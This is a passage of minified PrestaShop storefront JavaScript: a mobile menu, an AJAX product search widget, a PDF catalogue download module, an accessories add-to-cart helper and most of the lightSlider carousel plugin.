class="material-icons">chevron_right</i></button>');$('#mobile__menu').on('click',function(){$(this).toggleClass('open');$('.dbmenu-complete').css('height',$(window).height());$('.dbmobile').css({'min-height':'1500px','width':'100%'});display=$('.dbmobile-menu').css("display");if(display==='none'){$('body').css('overflow','hidden');$('.dbmobile-controls').show();$('.dbmobile-menu').css("display","block");$('.dbmobile__info').css("display","block");$('.dbmobile__title').css("display","none");$('.menu-toggle i').css("background","transparent");$('.dbmobile-controls').addClass("right");$('.dbmobile').addClass("open")}else{$('body').css('overflow','');$('.dbmobile-controls').hide();$('.dbmobile-menu').css("display","none");$('.dbmobile__info').css("display","none");$('.dbmobile__title').css("display","block");$('.menu-toggle i').css("background","#999");$('.current-menu').removeClass('current-menu');$('.top-menu').css("left","0");$('.back-button').css("display","none");$('.dbmobile-controls').removeClass("right");$('.dbmobile').removeClass("open");$('.dbmobile').css({'min-height':'','width':''})}});$('.menu-toggle').on('click',function(){$(this).toggleClass('open');$('.dbmenu-complete').css('height',$(window).height());$('.dbmobile').css({'min-height':'1500px','width':'100%'});display=$('.dbmobile-menu').css("display");if(display==='none'){$('body').css('overflow','hidden');$('.dbmobile-controls').show();$('.dbmobile-menu').css("display","block");$('.dbmobile__info').css("display","block");$('.dbmobile__title').css("display","none");$('.menu-toggle i').css("background","transparent");$('.dbmobile-controls').addClass("right");$('.dbmobile').addClass("open")}else{$('body').css('overflow','');$('.dbmobile-controls').hide();$('.dbmobile-menu').css("display","none");$('.dbmobile__info').css("display","none");$('.dbmobile__title').css("display","block");$('.menu-toggle i').css("background","#999");$('.current-menu').removeClass('current-menu');$('.top-menu').css("left","0");$('.back-button').css("display","none");$('.dbmobile-controls').removeClass("right");$('.dbmobile').removeClass("open");$('.dbmobile').css({'min-height':'','width':''})}});$('.arrow').on('click',function(){$('.current-menu').removeClass('current-menu');$(this).siblings('ul').css("display","block").addClass('current-menu');$(this).siblings('ul').attr('id','current-menu');left=parseFloat($('.dbmobile div > ul').css("left"));width=Math.round($('.dbmobile div > ul').width());newLeft=left-width;$('.top-menu').css("left",newLeft);if($('.back-button').css("display")==="none"){$('.back-button').css("display","inline-block")}
setTimeout(function(){$('#dbmobile-menu').find('ul').each(function(){activoo=$(this).attr('style');if(activoo=='left: 0px;'){alto=$(this).height()}else if(activoo=='display: block;'){alto=$(this).height()}});$('.dbmobile-menu').css("height",alto)},500)});$('.back-button').on('click',function(){if($('.current-menu').parent().parent().hasClass('top-menu')){$('.back-button').css("display","none")}
var element=document.getElementById('dbmobile-menu');element.style.removeProperty("min-height");document.getElementById('current-menu').setAttribute('id','atras');left=parseFloat($('.dbmobile div > ul').css("left"));width=Math.round($('.dbmobile div > ul').width());newLeft=left+width;$('.current-menu').css("display","none");$('.current-menu').parent().parent().addClass('current-menu');$('.current-menu .current-menu').removeClass('current-menu');$('.top-menu').css("left",newLeft);$('#dbmobile-menu').find('ul').each(function(){activoo=$(this).attr('style');if(activoo=='left: 0px;'){alto=$(this).height()}else if(activoo=='display: block;'){alto=$(this).height()}});$('.dbmobile-menu').css("height",alto)});$('.open_subitems').on("click",function(){var subitem=$(this).attr('data-subitem');$('.'+subitem).css("transform","initial");$('.dbmenu_primary').css('display','none')});$('.dbmenu_back').on("click",function(){var subitem=$(this).attr('data-subitem');$('.'+subitem).css("transform","translateX(-100vw)");$(this).parent('.subitems').parent('.modal-body').children('.dbmenu_primary').css('display','block')})});/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2021 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
$(document).ready(function(){$(".dbsearchbar-input").on("keyup",function(e){var $searchWidget=$('#search_widget');var $searchBox=$searchWidget.find('input[type=text]');var searchURL=$searchWidget.attr('data-search-controller-url');var query=$(this).val();if(query.length>=3){$.ajax({data:{s:query,resultsPerPage:10},type:"POST",dataType:"json",url:searchURL,}).done(function(data,textStatus,jqXHR){if(parseInt(data.pagination.total_items)>=parseInt(data.pagination.items_shown_to)){var link_search='<a href="'+data.current_url+'?controller=search&s='+query+'">Ver todos</a>';var btn_search='<a class="btn btn-primary" href="'+data.current_url+'?controller=search&s='+query+'">Ver todos</a>';$('#content_search').addClass('open');$('#search_widget.search-widget form').addClass('open_mobile');$('#content_search .header_searchbar .searchbar_items .items_show').html(data.pagination.items_shown_to);$('#content_search .header_searchbar .searchbar_items .total_items').html(data.pagination.total_items);$('#content_search .header_searchbar .searchbar_items .link_allresult').html(link_search);$('#content_search .allresult_searchbar').html(btn_search);$('#content_search .result_searchbar').html(data.rendered_products)}else{$('#content_search').removeClass('open');$('#search_widget.search-widget form').removeClass('open_mobile')}}).fail(function(jqXHR,textStatus,errorThrown){$('#content_search').removeClass('open');$('#search_widget.search-widget form').removeClass('open_mobile')})}});$("#content_search .header_searchbar .close").click(function(e){$("#search_widget .dbsearchbar-input").val("");$('#content_search').removeClass('open');$('#search_widget.search-widget form').removeClass('open_mobile')})});/**
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Vladimir Turek
 *  @copyright 2010-2019 PrestaAddons
 *  @license   LICENSE_EN.txt
 */
$(document).ready(function(){$(document).on("click",".m4pdflink",function(){var slide="card_slide";var iframe="card_iframe";if($("#"+slide).length!=0){$("#"+slide).remove()}
if($("#"+slide).length==0||$("#"+slide).css("display")=="none"){var html='<div id="'+slide+'" class="m4pdf" style="display: none;">&nbsp;</div>';if($(this).parent("li").length>0){$(this).parent("li").after(html)}else{$(this).find(".link-item").append(html)}
$("#"+slide).removeClass("ok").removeClass("error").addClass("loading");$("#"+slide).slideDown(600);$.ajax({type:"POST",url:m4_pdf_controller,dataType:"json",data:$("#pdfcard").serializeArray(),success:function(data){if(data.error===!0){$("#"+slide).removeClass("loading").removeClass("ok").addClass("error").text(data.msg)}else{$("#"+slide).removeClass("loading").removeClass("error").addClass("ok").text($("#jsConfirm").val());$("#"+iframe).remove();var frm=document.createElement("iframe");jQuery(frm).attr("id",iframe).attr("src","").css("width","0px").css("height","0px").css("border","0px");$("#"+slide).after(frm);$("#"+iframe).attr("src",m4_pdf_controller+"&f="+data.msg+"&m4token="+data.m4token);$("#"+iframe).unbind().hide("slow");setTimeout(function(){$("#"+slide).slideUp(600,function(){$("#"+slide).css("display","none")})},2000)}},error:function(XMLHttpRequest,textStatus,errorThrown){var errorMsg=$("#jsError").val();$("#"+slide).removeClass("loading").removeClass("ok").addClass("error").html(errorMsg)}})}
return!1});$(document).on("click","#m4productlink",function(){var slide="card_slide";var iframe="card_iframe";var form;if($(this).parents("form").length>0){form=$(this).parents("form")[0]}else if($("#pdfcatalog").length==0){$("#m4product_placeholder").wrap('<form id="pdfcatalog" name="pdfcatalog" method="post" action="'+m4_pdf_controller+'"></form>');form=$("#pdfcatalog")}else{form=$("#pdfcatalog")}
if($("#"+slide).length!=0){$("#"+slide).remove()}
if($("#"+slide).length==0||$("#"+slide).css("display")=="none"){var html='<div id="'+slide+'" class="m4pdf" style="display: none;">&nbsp;</div>';$(this).parent("li").after(html);$("#"+slide).removeClass("ok").removeClass("error").addClass("loading");$("#"+slide).slideDown(600);$.ajax({type:"POST",url:m4_pdf_controller,dataType:"json",data:$(form).serializeArray(),success:function(data){if(data.error===!0){$("#"+slide).removeClass("loading").removeClass("ok").addClass("error").text(data.msg)}else{$("#"+slide).removeClass("loading").removeClass("error").addClass("ok").text($("#jsConfirm").val());$("#"+iframe).remove();var frm=document.createElement("iframe");jQuery(frm).attr("id",iframe).attr("src","").css("width","0px").css("height","0px").css("border","0px");$("#"+slide).after(frm);$("#"+iframe).attr("src",m4_pdf_controller+"&f="+data.msg+"&m4token="+data.m4token);$("#"+iframe).unbind().hide("slow");setTimeout(function(){$("#"+slide).slideUp(600,function(){$("#"+slide).css("display","none")})},2000)}},error:function(XMLHttpRequest,textStatus,errorThrown){var errorMsg=$("#jsError").val();$("#"+slide).removeClass("loading").removeClass("ok").addClass("error").html(errorMsg)}})}
return!1});$(document).on("click","#m4categorylink",function(){var slide="card_slide";var iframe="card_iframe";if($("#"+slide).length!=0){$("#"+slide).remove()}
if($("#"+slide).length==0||$("#"+slide).css("display")=="none"){var html='<div id="'+slide+'" class="m4pdf" style="display: none;">&nbsp;</div>';$(this).parent("li").after(html);$("#"+slide).removeClass("ok").removeClass("error").addClass("loading");$("#"+slide).slideDown(600);$.ajax({type:"POST",url:m4_pdf_controller,dataType:"json",data:$("#pdfcatalog").serializeArray(),success:function(data){if(data.error===!0){$("#"+slide).removeClass("loading").removeClass("ok").addClass("error").text(data.msg)}else{$("#"+slide).removeClass("loading").removeClass("error").addClass("ok").text($("#jsConfirm").val());$("#"+iframe).remove();var frm=document.createElement("iframe");jQuery(frm).attr("id",iframe).attr("src","").css("width","0px").css("height","0px").css("border","0px");$("#"+slide).after(frm);$("#"+iframe).attr("src",m4_pdf_controller+"&f="+data.msg+"&m4token="+data.m4token);$("#"+iframe).unbind().hide("slow");setTimeout(function(){$("#"+slide).slideUp(600,function(){$("#"+slide).css("display","none")})},2000)}},error:function(XMLHttpRequest,textStatus,errorThrown){var errorMsg=$("#jsError").val();$("#"+slide).removeClass("loading").removeClass("ok").addClass("error").html(errorMsg)}})}
return!1});$(document).on("click","#m4cataloglink",function(){var slide="card_slide";var iframe="card_iframe";if($("#"+slide).length!=0){$("#"+slide).remove()}
if($("#"+slide).length==0||$("#"+slide).css("display")=="none"){var html='<div id="'+slide+'" class="m4pdf" style="display: none;">&nbsp;</div>';$(this).parent("div").after(html);$("#"+slide).removeClass("ok").removeClass("error").addClass("loading");$("#"+slide).slideDown(600);$.ajax({type:"POST",url:m4_pdf_controller,dataType:"json",data:$("#pdfcatalog").serializeArray(),success:function(data){if(data.error===!0){$("#"+slide).removeClass("loading").removeClass("ok").addClass("error").text(data.msg)}else{$("#"+slide).removeClass("loading").removeClass("error").addClass("ok").text($("#jsConfirm").val());$("#"+iframe).remove();var frm=document.createElement("iframe");jQuery(frm).attr("id",iframe).attr("src","").css("width","0px").css("height","0px").css("border","0px");$("#"+slide).after(frm);$("#"+iframe).attr("src",m4_pdf_controller+"&f="+data.msg+"&m4token="+data.m4token);$("#"+iframe).unbind().hide("slow");setTimeout(function(){$("#"+slide).slideUp(600,function(){$("#"+slide).css("display","none")})},2000)}},error:function(XMLHttpRequest,textStatus,errorThrown){var errorMsg=$("#jsError").val();$("#"+slide).removeClass("loading").removeClass("ok").addClass("error").html(errorMsg)}})}
return!1})});/*
* PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
*
* @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
* @copyright 2010-9999 VEKIA
* @license   This program is not free software and you can't resell and redistribute it
*
* CONTACT WITH DEVELOPER http://mypresta.eu
* support@mypresta.eu
*/
$(document).ready(function(e){function ppb_accessories_init(){$('.ajax_block_product td.clickable').click(function(){$(this).parent().find('.accessories_checkbox').click()});$(".product-add-to-cart button.add-to-cart").click(function(){$("input.accessories_checkbox").each(function(index,element){if(this.checked){$.ajax({type:'POST',headers:{"cache-control":"no-cache"},url:prestashop.urls.base_url+'?rand='+new Date().getTime(),async:!1,cache:!1,dataType:"json",data:'controller=cart&add=1&ajax=true&qty=1&id_product='+this.value+'&token='+prestashop.static_token})}})})}
ppb_accessories_init();prestashop.on('updatedProduct',function(){ppb_accessories_init()})});(function($,undefined){'use strict';var defaults={item:3,autoWidth:!1,slideMove:1,slideMargin:10,addClass:'',mode:'slide',useCSS:!0,cssEasing:'ease',easing:'linear',speed:400,auto:!1,pauseOnHover:!1,loop:!1,slideEndAnimation:!0,pause:2000,keyPress:!1,controls:!0,prevHtml:'',nextHtml:'',rtl:!1,adaptiveHeight:!1,vertical:!1,verticalHeight:500,vThumbWidth:100,thumbItem:10,pager:!0,gallery:!1,galleryMargin:5,thumbMargin:5,currentPagerPosition:'middle',enableTouch:!0,enableDrag:!0,freeMove:!0,swipeThreshold:40,responsive:[],onBeforeStart:function($el){},onSliderLoad:function($el){},onBeforeSlide:function($el,scene){},onAfterSlide:function($el,scene){},onBeforeNextSlide:function($el,scene){},onBeforePrevSlide:function($el,scene){}};$.fn.lightSlider=function(options){if(this.length===0){return this}
if(this.length>1){this.each(function(){$(this).lightSlider(options)});return this}
var plugin={},settings=$.extend(!0,{},defaults,options),settingsTemp={},$el=this;plugin.$el=this;if(settings.mode==='fade'){settings.vertical=!1}
var $children=$el.children(),windowW=$(window).width(),breakpoint=null,resposiveObj=null,length=0,w=0,on=!1,elSize=0,$slide='',scene=0,property=(settings.vertical===!0)?'height':'width',gutter=(settings.vertical===!0)?'margin-bottom':'margin-right',slideValue=0,pagerWidth=0,slideWidth=0,thumbWidth=0,interval=null,isTouch=('ontouchstart' in document.documentElement);var refresh={};refresh.chbreakpoint=function(){windowW=$(window).width();if(settings.responsive.length){var item;if(settings.autoWidth===!1){item=settings.item}
if(windowW<settings.responsive[0].breakpoint){for(var i=0;i<settings.responsive.length;i++){if(windowW<settings.responsive[i].breakpoint){breakpoint=settings.responsive[i].breakpoint;resposiveObj=settings.responsive[i]}}}
if(typeof resposiveObj!=='undefined'&&resposiveObj!==null){for(var j in resposiveObj.settings){if(resposiveObj.settings.hasOwnProperty(j)){if(typeof settingsTemp[j]==='undefined'||settingsTemp[j]===null){settingsTemp[j]=settings[j]}
settings[j]=resposiveObj.settings[j]}}}
if(!$.isEmptyObject(settingsTemp)&&windowW>settings.responsive[0].breakpoint){for(var k in settingsTemp){if(settingsTemp.hasOwnProperty(k)){settings[k]=settingsTemp[k]}}}
if(settings.autoWidth===!1){if(slideValue>0&&slideWidth>0){if(item!==settings.item){scene=Math.round(slideValue/((slideWidth+settings.slideMargin)*settings.slideMove))}}}}};refresh.calSW=function(){if(settings.autoWidth===!1){slideWidth=(elSize-((settings.item*(settings.slideMargin))-settings.slideMargin))/settings.item}};refresh.calWidth=function(cln){var ln=cln===!0?$slide.find('.lslide').length:$children.length;if(settings.autoWidth===!1){w=ln*(slideWidth+settings.slideMargin)}else{w=0;for(var i=0;i<ln;i++){w+=(parseInt($children.eq(i).width())+settings.slideMargin)}}
return w};plugin={doCss:function(){var support=function(){var transition=['transition','MozTransition','WebkitTransition','OTransition','msTransition','KhtmlTransition'];var root=document.documentElement;for(var i=0;i<transition.length;i++){if(transition[i]in root.style){return!0}}};if(settings.useCSS&&support()){return!0}
return!1},keyPress:function(){if(settings.keyPress){$(document).on('keyup.lightslider',function(e){if(!$(':focus').is('input, textarea')){if(e.preventDefault){e.preventDefault()}else{e.returnValue=!1}
if(e.keyCode===37){$el.goToPrevSlide()}else if(e.keyCode===39){$el.goToNextSlide()}}})}},controls:function(){if(settings.controls){$el.after('<div class="lSAction"><a class="lSPrev">'+settings.prevHtml+'</a><a class="lSNext">'+settings.nextHtml+'</a></div>');if(!settings.autoWidth){if(length<=settings.item){$slide.find('.lSAction').hide()}}else{if(refresh.calWidth(!1)<elSize){$slide.find('.lSAction').hide()}}
$slide.find('.lSAction a').on('click',function(e){if(e.preventDefault){e.preventDefault()}else{e.returnValue=!1}
if($(this).attr('class')==='lSPrev'){$el.goToPrevSlide()}else{$el.goToNextSlide()}
return!1})}},initialStyle:function(){var $this=this;if(settings.mode==='fade'){settings.autoWidth=!1;settings.slideEndAnimation=!1}
if(settings.auto){settings.slideEndAnimation=!1}
if(settings.autoWidth){settings.slideMove=1;settings.item=1}
if(settings.loop){settings.slideMove=1;settings.freeMove=!1}
settings.onBeforeStart.call(this,$el);refresh.chbreakpoint();$el.addClass('lightSlider').wrap('<div class="lSSlideOuter '+settings.addClass+'"><div class="lSSlideWrapper"></div></div>');$slide=$el.parent('.lSSlideWrapper');if(settings.rtl===!0){$slide.parent().addClass('lSrtl')}
if(settings.vertical){$slide.parent().addClass('vertical');elSize=settings.verticalHeight;$slide.css('height',elSize+'px')}else{elSize=$el.outerWidth()}
$children.addClass('lslide');if(settings.loop===!0&&settings.mode==='slide'){refresh.calSW();refresh.clone=function(){if(refresh.calWidth(!0)>elSize){var tWr=0,tI=0;for(var k=0;k<$children.length;k++){tWr+=(parseInt($el.find('.lslide').eq(k).width())+settings.slideMargin);tI++;if(tWr>=(elSize+settings.slideMargin)){break}}
var tItem=settings.autoWidth===!0?tI:settings.item;if(tItem<$el.find('.clone.left').length){for(var i=0;i<$el.find('.clone.left').length-tItem;i++){$children.eq(i).remove()}}
if(tItem<$el.find('.clone.right').length){for(var j=$children.length-1;j>($children.length-1-$el.find('.clone.right').length);j--){scene--;$children.eq(j).remove()}}
for(var n=$el.find('.clone.right').length;n<tItem;n++){$el.find('.lslide').eq(n).clone().removeClass('lslide').addClass('clone right').appendTo($el);scene++}
for(var m=$el.find('.lslide').length-$el.find('.clone.left').length;m>($el.find('.lslide').length-tItem);m--){$el.find('.lslide').eq(m-1).clone().removeClass('lslide').addClass('clone left').prependTo($el)}
$children=$el.children()}else{if($children.hasClass('clone')){$el.find('.clone').remove();$this.move($el,0)}}};refresh.clone()}
refresh.sSW=function(){length=$children.length;if(settings.rtl===!0&&settings.vertical===!1){gutter='margin-left'}
if(settings.autoWidth===!1){$children.css(property,slideWidth+'px')}
$children.css(gutter,settings.slideMargin+'px');w=refresh.calWidth(!1);$el.css(property,w+'px');if(settings.loop===!0&&settings.mode==='slide'){if(on===!1){scene=$el.find('.clone.left').length}}};refresh.calL=function(){$children=$el.children();length=$children.length};if(this.doCss()){$slide.addClass('usingCss')}
refresh.calL();if(settings.mode==='slide'){refresh.calSW();refresh.sSW();if(settings.loop===!0){slideValue=$this.slideValue();this.move($el,slideValue)}
if(settings.vertical===!1){this.setHeight($el,!1)}}else{this.setHeight($el,!0);$el.addClass('lSFade');if(!this.doCss()){$children.fadeOut(0);$children.eq(scene).fadeIn(0)}}
if(settings.loop===!0&&settings.mode==='slide'){$children.eq(scene).addClass('active')}else{$children.first().addClass('active')}},pager:function(){var $this=this;refresh.createPager=function(){thumbWidth=(elSize-((settings.thumbItem*(settings.thumbMargin))-settings.thumbMargin))/settings.thumbItem;var $children=$slide.find('.lslide');var length=$slide.find('.lslide').length;var i=0,pagers='',v=0;for(i=0;i<length;i++){if(settings.mode==='slide'){if(!settings.autoWidth){v=i*((slideWidth+settings.slideMargin)*settings.slideMove)}else{v+=((parseInt($children.eq(i).width())+settings.slideMargin)*settings.slideMove)}}
var thumb=$children.eq(i*settings.slideMove).attr('data-thumb');if(settings.gallery===!0){pagers+='<li style="width:100%;'+property+':'+thumbWidth+'px;'+gutter+':'+settings.thumbMargin+'px"><a href="#"><img src="'+thumb+'" /></a></li>'}else{pagers+='<li><a href="#">'+(i+1)+'</a></li>'}
if(settings.mode==='slide'){if((v)>=w-elSize-settings.slideMargin){i=i+1;var minPgr=2;if(settings.autoWidth){pagers+='<li><a href="#">'+(i+1)+'</a></li>';minPgr=1}
if(i<minPgr){pagers=null;$slide.parent().addClass('noPager')}else{$slide.parent().removeClass('noPager')}
break}}}
var $cSouter=$slide.parent();$cSouter.find('.lSPager').html(pagers);if(settings.gallery===!0){if(settings.vertical===!0){$cSouter.find('.lSPager').css('width',settings.vThumbWidth+'px')}
pagerWidth=(i*(settings.thumbMargin+thumbWidth))+0.5;$cSouter.find('.lSPager').css({property:pagerWidth+'px','transition-duration':settings.speed+'ms'});if(settings.vertical===!0){$slide.parent().css('padding-right',(settings.vThumbWidth+settings.galleryMargin)+'px')}
$cSouter.find('.lSPager').css(property,pagerWidth+'px')}
var $pager=$cSouter.find('.lSPager').find('li');$pager.first().addClass('active');$pager.on('click',function(){if(settings.loop===!0&&settings.mode==='slide'){scene=scene+($pager.index(this)-$cSouter.find('.lSPager').find('li.active').index())}else{scene=$pager.index(this)}
$el.mode(!1);if(settings.gallery===!0){$this.slideThumb()}
return!1})};if(settings.pager){var cl='lSpg';if(settings.gallery){cl='lSGallery'}
$slide.after('<ul class="lSPager '+cl+'"></ul>');var gMargin=(settings.vertical)?'margin-left':'margin-top';$slide.parent().find('.lSPager').css(gMargin,settings.galleryMargin+'px');refresh.createPager()}
setTimeout(function(){refresh.init()},0)},setHeight:function(ob,fade){var obj=null,$this=this;if(settings.loop){obj=ob.children('.lslide ').first()}else{obj=ob.children().first()}
var setCss=function(){var tH=obj.outerHeight(),tP=0,tHT=tH;if(fade){tH=0;tP=((tHT)*100)/elSize}
ob.css({'height':tH+'px','padding-bottom':tP+'%'})};setCss();if(obj.find('img').length){if(obj.find('img')[0].complete){setCss();if(!interval){$this.auto()}}else{obj.find('img').load(function(){setTimeout(function(){setCss();if(!interval){$this.auto()}},100)})}}else{if(!interval){$this.auto()}}},active:function(ob,t){if(this.doCss()&&settings.mode==='fade'){$slide.addClass('on')}
var sc=0;if(scene*settings.slideMove<length){ob.removeClass('active');if(!this.doCss()&&settings.mode==='fade'&&t===!1){ob.fadeOut(settings.speed)}
if(t===!0){sc=scene}else{sc=scene*settings.slideMove}
var l,nl;if(t===!0){l=ob.length;nl=l-1;if(sc+1>=l){sc=nl}}
if(settings.loop===!0&&settings.mode==='slide'){if(t===!0){sc=scene-$el.find('.clone.left').length}else{sc=scene*settings.slideMove}
if(t===!0){l=ob.length;nl=l-1;if(sc+1===l){sc=nl}else if(sc+1>l){sc=0}}}
if(!this.doCss()&&settings.mode==='fade'&&t===!1){ob.eq(sc).fadeIn(settings.speed)}
ob.eq(sc).addClass('active')}else{ob.removeClass('active');ob.eq(ob.length-1).addClass('active');if(!this.doCss()&&settings.mode==='fade'&&t===!1){ob.fadeOut(settings.speed);ob.eq(sc).fadeIn(settings.speed)}}},move:function(ob,v){if(settings.rtl===!0){v=-v}
if(this.doCss()){if(settings.vertical===!0){ob.css({'transform':'translate3d(0px, '+(-v)+'px, 0px)','-webkit-transform':'translate3d(0px, '+(-v)+'px, 0px)'})}else{ob.css({'transform':'translate3d('+(-v)+'px, 0px, 0px)','-webkit-transform':'translate3d('+(-v)+'px, 0px, 0px)',})}}else{if(settings.vertical===!0){ob.css('position','relative').animate({top:-v+'px'},settings.speed,settings.easing)}else{ob.css('position','relative').animate({left:-v+'px'},settings.speed,settings.easing)}}
var $thumb=$slide.parent().find('.lSPager').find('li');this.active($thumb,!0)},fade:function(){this.active($children,!1);var $thumb=$slide.parent().find('.lSPager').find('li');this.active($thumb,!0)},slide:function(){var $this=this;refresh.calSlide=function(){if(w>elSize){slideValue=$this.slideValue();$this.active($children,!1);if((slideValue)>w-elSize-settings.slideMargin){slideValue=w-elSize-settings.slideMargin}else if(slideValue<0){slideValue=0}
$this.move($el,slideValue);if(settings.loop===!0&&settings.mode==='slide'){if(scene>=(length-($el.find('.clone.left').length/settings.slideMove))){$this.resetSlide($el.find('.clone.left').length)}
if(scene===0){$this.resetSlide($slide.find('.lslide').length)}}}};refresh.calSlide()},resetSlide:function(s){var $this=this;$slide.find('.lSAction a').addClass('disabled');setTimeout(function(){scene=s;$slide.css('transition-duration','0ms');slideValue=$this.slideValue();$this.active($children,!1);plugin.move($el,slideValue);setTimeout(function(){$slide.css('transition-duration',settings.speed+'ms');$slide.find('.lSAction a').removeClass('disabled')},50)},settings.speed+100)},slideValue:function(){var _sV=0;if(settings.autoWidth===!1){_sV=scene*((slideWidth+settings.slideMargin)*settings.slideMove)}else{_sV=0;for(var i=0;i<scene;i++){_sV+=(parseInt($children.eq(i).width())+settings.slideMargin)}}
return _sV},slideThumb:function(){var position;switch(settings.currentPagerPosition){case 'left':position=0;break;case 'middle':position=(elSize/2)-(thumbWidth/2);break;case 'right':position=elSize-thumbWidth}
var sc=scene-$el.find('.clone.left').length;var $pager=$slide.parent().find('.lSPager');if(settings.mode==='slide'&&settings.loop===!0){if(sc>=$pager.children().length){sc=0}else if(sc<0){sc=$pager.children().length}}
var thumbSlide=sc*((thumbWidth+settings.thumbMargin))-(position);if((thumbSlide+elSize)>pagerWidth){thumbSlide=pagerWidth-elSize-settings.thumbMargin}
if(thumbSlide<0){thumbSlide=0}
this.move($pager,thumbSlide)},auto:function(){if(settings.auto){clearInterval(interval);interval=setInterval(function(){$el.goToNextSlide()},settings.pause)}},pauseOnHover:function(){var $this=this;if(settings.auto&&settings.pauseOnHover){$slide.on('mouseenter',function(){$(this).addClass('ls-hover');$el.pause();settings.auto=!0});$slide.on('mouseleave',function(){$(this).removeClass('ls-hover');if(!$slide.find('.lightSlider').hasClass('lsGrabbing')){$this.auto()}})}},touchMove:function(endCoords,startCoords){$slide.css('transition-duration','0ms');if(settings.mode==='slide'){var distance=endCoords-startCoords;var swipeVal=slideValue-distance;if((swipeVal)>=w-elSize-settings.slideMargin){if(settings.freeMove===!1){swipeVal=w-elSize-settings.slideMargin}else{var swipeValT=w-elSize-settings.slideMargin;swipeVal=swipeValT+((swipeVal-swipeValT)/5)}}else if(swipeVal<0){if(settings.freeMove===!1){swipeVal=0}else{swipeVal=swipeVal/5}}
this.move($el,swipeVal)}},touchEnd:function(distance){$slide.css('transition-duration',settings.speed+'ms');if(settings.mode==='slide'){var mxVal=!1;var _next=!0;slideValue=slideValue-distance;if((slideValue)>w-elSize-settings.slideMargin){slideValue=w-elSize-settings.slideMargin;if(settings.autoWidth===!1){mxVal=!0}}else if(slideValue<0){slideValue=0}
var gC=function(next){var ad=0;if(!mxVal){if(next){ad=1}}
if(!settings.autoWidth){var num=slideValue/((slideWidth+settings.slideMargin)*settings.slideMove);scene=parseInt(num)+ad;if(slideValue>=(w-elSize-settings.slideMargin)){if(num%1!==0){scene++}}}else{var tW=0;for(var i=0;i<$children.length;i++){tW+=(parseInt($children.eq(i).width())+settings.slideMargin);scene=i+ad;if(tW>=slideValue){break}}}};if(distance>=settings.swipeThreshold){gC(!1);_next=!1}else if(distance<=-settings.swipeThreshold){gC(!0);_next=!1}
$el.mode(_next);this.slideThumb()}else{if(distance>=settings.swipeThreshold){$el.goToPrevSlide()}else if(distance<=-settings.swipeThreshold){$el.goToNextSlide()}}},enableDrag:function(){var $this=this;if(!isTouch){var startCoords=0,endCoords=0,isDraging=!1;$slide.find('.lightSlider').addClass('lsGrab');$slide.on('mousedown',function(e){if(w<elSize){if(w!==0){return!1}}
if($(e.target).attr('class')!==('lSPrev')&&$(e.target).attr('class')!==('lSNext')){startCoords=(settings.vertical===!0)?e.pageY:e.pageX;isDraging=!0;if(e.preventDefault){e.preventDefault()}else{e.returnValue=!1}
$slide.scrollLeft+=1;$slide.scrollLeft-=1;$slide.find('.lightSlider').removeClass('lsGrab').addClass('lsGrabbing');clearInterval(interval)}});$(window).on('mousemove',function(e){if(isDraging){endCoords=(settings.vertical===!0)?e.pageY:e.pageX;$this.touchMove(endCoords,startCoords)}});$(window).on('mouseup',function(e){if(isDraging){$slide.find('.lightSlider').removeClass('lsGrabbing').addClass('lsGrab');isDraging=!1;endCoords=(settings.vertical===!0)?e.pageY:e.pageX;var distance=endCoords-startCoords;if(Math.abs(distance)>=settings.swipeThreshold){$(window).on('click.ls',function(e){if(e.preventDefault){e.preventDefault()}else{e.returnValue=!1}
e.stopImmediatePropagation();e.stopPropagation();$(window).off('click.ls')})}
$this.touchEnd(distance)}})}},enableTouch:function(){var $this=this;if(isTouch){var startCoords={},endCoords={};$slide.on('touchstart',function(e){endCoords=e.originalEvent.targetTouches[0];startCoords.pageX=e.originalEvent.targetTouches[0].pageX;startCoords.pageY=e.originalEvent.targetTouches[0].pageY;clearInterval(interval)});$slide.on('touchmove',function(e){if(w<elSize){if(w!==0){return!1}}
var orig=e.originalEvent;endCoords=orig.targetTouches[0];var xMovement=Math.abs(endCoords.pageX-startCoords.pageX);var yMovement=Math.abs(endCoords.pageY-startCoords.pageY);if(settings.vertical===!0){if((yMovement*3)>xMovement){e.preventDefault()}
$this.touchMove(endCoords.pageY,startCoords.pageY)}else{if((xMovement*3)>yMovement){e.preventDefault()}
$this.touchMove(endCoords.pageX,startCoords.pageX)}});$slide.on('touchend',function(){if(w<elSize){if(w!==0){return!1}}
var distance;if(settings.vertical===!0){distance=endCoords.pageY-startCoords.pageY}else{distance=endCoords.pageX-startCoords.pageX}
$this.touchEnd(distance)})}},build:function(){var $this=this;$this.initialStyle();if(this.doCss()){if(settings.enableTouch===!0){$this.enableTouch()}
if(settings.enableDrag===!0){$this.enableDrag()}}
$(window).on('focus',function(){$this.auto()});$(window).on('blur',function(){clearInterval(interval)});$this.pager();$this.pauseOnHover();$this.controls();$this.keyPress()}};plugin.build();refresh.init=function(){refresh.chbreakpoint();if(settings.vertical===!0){if(settings.item>1){elSize=settings.verticalHeight}else{elSize=$children.outerHeight()}
$slide.css('height',elSize+'px')}else{elSize=$slide.outerWidth()}
if(settings.loop===!0&&settings.mode==='slide'){refresh.clone()}
refresh.calL();if(settings.mode==='slide'){$el.removeClass('lSSlide')}
if(settings.mode==='slide'){refresh.calSW();refresh.sSW()}
setTimeout(function(){if(settings.mode==='slide'){$el.addClass('lSSlide')}},1000);if(settings.pager){refresh.createPager()}
if(settings.adaptiveHeight===!0&&settings.vertical===!1){$el.css('height',$children.eq(scene).outerHeight(!0))}
